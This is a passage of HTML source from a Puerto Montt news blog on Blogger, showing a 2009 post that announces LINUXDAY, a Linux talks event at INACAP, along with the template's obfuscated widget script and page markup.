x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=12d1843c-b548-4c29-bb5e-386a72a5abfd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=12d1843c-b548-4c29-bb5e-386a72a5abfd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='3487266064237264029'></a>
<article class='post hentry' id='3487266064237264029'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg' itemprop='image' title='LINUXDAY'/>
<div style='display:none!important;'>
<span itemprop='name'>LINUXDAY</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg' itemprop='image' title='LINUXDAY'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/09/linuxday.html' itemprop='url'>
LINUXDAY
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, septiembre 23, 2009';</script>
miércoles, septiembre 23, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3487266064237264029&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3487266064237264029' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s1600-h/tux_pm_by_Bufoland640.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5263164874251426354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuXttcStVaqucou3rhp-Nz-MDMzwBG4N6xgeV-TIUyBtMD4jguWEtBzSe7y0vYpgEoQbytlhOczzJ3AZCXVZPxyyeEavcJ_HV-tW7Z4yPhrbztOyLa_yAd59qeCSK71sTzJUBmnA/s400/tux_pm_by_Bufoland640.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 346px; height: 400px;" /></a><br /><br />La Agrupación de Usuarios Linux Inacap (INATUX) (<a href="http://www.gnulinuxday.blogspot.com" target="_blank">www.gnulinuxday.blogspot.com</a>),  la Agrupación de Usuarios LinuxPuertoMontt (GULIPM) (<a href="http://www.linuxpuertomontt.cl" target="_blank">www.linuxpuertomontt.cl</a>) y Universidad Tecnológica de Chile  INACAP. (Sede Puerto Montt) (www.inacap.cl), han organizado para este viernes 25 de Septiembre la primera version de LINUXDAY, en dependencias de Inacap Puerto Montt a partir de las 10:00 hrs. El propósito de esta actividad es informar, educar, y promover el sistema GNU/Linux en la comunidad estudiantil  y al público en general.<br /><br /> Las charlas corresponden a temas relacionados en los siguientes ámbitos: Terminal de consola en Linux  a cargo de Roberto Sánchez, presidente LinuxPuertoMontt, Control de versiones de Software profesional con Moisés Coronado, docente de la Universidad Austral de Chile y Tesorero de LinuxPuertoMontt.<br /><br /> A partir de las 14:00 horas se continuará con Virtualización y Seguridad con Boris Quiroz jurado del comité de Xen Summit de Shangai y estudiante de Ingeniería en Informática de INACAP sede Santiago Sur. También se impartirá una interesante presentación de Netbooks y nuevas Tecnologías que la llevará a cabo Benjamín Pérez profesor universitario. Para finalizar se presentará la charla Monobotic y será impartida por Patricio Palma, estudiante de Ingenieria en Computacion de la Universidad Austral de Chile y actual vicepresidente de la agrupación LINUX Puerto Montt.<br /><br />Para mayor informacion  <a href="http://www.gnulinuxday.blogspot.com" target="_blank">www.gnulinuxday.blogspot.com</a>
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2009/09/linuxday.html&title=LINUXDAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2009/09/linuxday.html&title=LINUXDAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/09/linuxday.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-09-23T10:45:00-04:00'>
10:45
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
